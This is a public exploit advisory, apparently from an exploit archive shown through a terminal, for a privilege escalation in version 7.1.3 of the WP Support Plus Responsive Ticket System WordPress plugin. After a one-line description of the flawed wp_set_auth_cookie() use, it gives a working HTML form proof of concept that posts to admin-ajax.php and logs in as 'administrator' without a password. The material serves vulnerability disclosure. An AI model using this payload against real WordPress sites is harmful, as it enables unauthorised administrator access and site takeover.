 ❯ cat 41006.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="administrator">
<input type="hidden" name="email" value="sth">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Then you can go to admin panel.%